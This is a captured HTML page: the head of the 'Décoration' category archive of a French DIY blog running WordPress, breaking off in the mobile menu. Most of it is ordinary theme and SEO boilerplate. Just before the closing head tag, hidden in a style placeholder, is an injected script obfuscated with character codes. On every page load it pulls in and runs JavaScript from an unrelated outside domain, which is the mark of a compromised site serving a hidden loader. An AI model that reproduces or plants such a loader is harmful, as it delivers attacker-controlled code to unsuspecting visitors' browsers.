

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bricolage-avec-robert.com/category/decoration/
body_size: 19012
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Décoration Archives - Bricolage avec Robert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bricolage-avec-robert.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bricolage-avec-robert.com/category/decoration/" />
	<link rel="next" href="https://bricolage-avec-robert.com/category/decoration/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Décoration Archives - Bricolage avec Robert" />
	<meta property="og:url" content="https://bricolage-avec-robert.com/category/decoration/" />
	<meta property="og:site_name" content="Bricolage avec Robert" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bricolage-avec-robert.com/category/decoration/","url":"https://bricolage-avec-robert.com/category/decoration/","name":"Décoration Archives - Bricolage avec Robert","isPartOf":{"@id":"https://bricolage-avec-robert.com/#website"},"primaryImageOfPage":{"@id":"https://bricolage-avec-robert.com/category/decoration/#primaryimage"},"image":{"@id":"https://bricolage-avec-robert.com/category/decoration/#primaryimage"},"thumbnailUrl":"https://bricolage-avec-robert.com/wp-content/uploads/2015/11/Frisette_40.jpg","breadcrumb":{"@id":"https://bricolage-avec-robert.com/category/decoration/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://bricolage-avec-robert.com/category/decoration/#primaryimage","url":"https://bricolage-avec-robert.com/wp-content/uploads/2015/11/Frisette_40.jpg","contentUrl":"https://bricolage-avec-robert.com/wp-content/uploads/2015/11/Frisette_40.jpg","width":600,"height":902},{"@type":"BreadcrumbList","@id":"https://bricolage-avec-robert.com/category/decoration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://bricolage-avec-robert.com/"},{"@type":"ListItem","position":2,"name":"Décoration"}]},{"@type":"WebSite","@id":"https://bricolage-avec-robert.com/#website","url":"https://bricolage-avec-robert.com/","name":"Bricolage avec Robert","description":"Vidéos, articles, photos de bricolage","publisher":{"@id":"https://bricolage-avec-robert.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bricolage-avec-robert.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://bricolage-avec-robert.com/#organization","name":"COMO","url":"https://bricolage-avec-robert.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://bricolage-avec-robert.com/#/schema/logo/image/","url":"https://bricolage-avec-robert.com/wp-content/uploads/2017/03/Photo-Brioclage-avec-Robert.jpg","contentUrl":"https://bricolage-avec-robert.com/wp-content/uploads/2017/03/Photo-Brioclage-avec-Robert.jpg","width":610,"height":553,"caption":"COMO"},"image":{"@id":"https://bricolage-avec-robert.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/robert.longechal.3","http://youtube.com/user/robertlongechal"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bricolage avec Robert &raquo; Flux" href="https://bricolage-avec-robert.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bricolage avec Robert &raquo; Flux des commentaires" href="https://bricolage-avec-robert.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bricolage avec Robert &raquo; Flux de la catégorie Décoration" href="https://bricolage-avec-robert.com/category/decoration/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bricolage-avec-robert.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme1-css' href='https://bricolage-avec-robert.com/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bricolage-avec-robert.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bricolage-avec-robert.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bricolage-avec-robert.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://bricolage-avec-robert.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"fermer","colorboxNext":"suivant","colorboxPrevious":"pr\u00e9c\u00e9dent","colorboxSlideshowStart":"commencer le diaporama","colorboxSlideshowStop":"arr\u00eater le diaporama","colorboxCurrent":"{current} sur {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"85%","colorboxImageMaxHeight":"85%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33" id="colorbox-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2" id="colorbox-wrapper-js"></script>
<link rel="https://api.w.org/" href="https://bricolage-avec-robert.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bricolage-avec-robert.com/wp-json/wp/v2/categories/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bricolage-avec-robert.com/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"22062edf0e","wpRestUrl":"https:\/\/bricolage-avec-robert.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bricolage-avec-robert.com\/wp-admin\/","wpRestNonce":"22062edf0e","wpRestUrl":"https:\/\/bricolage-avec-robert.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bricolage-avec-robert.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bricolage-avec-robert.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/bricolage-avec-robert.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="886d6836e4";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bricolage-avec-robert.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bricolage-avec-robert.com/category/decoration/",
                    "name": "Décoration"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body data-rsssl=1 class="archive category category-decoration category-27 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-5.1.1 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
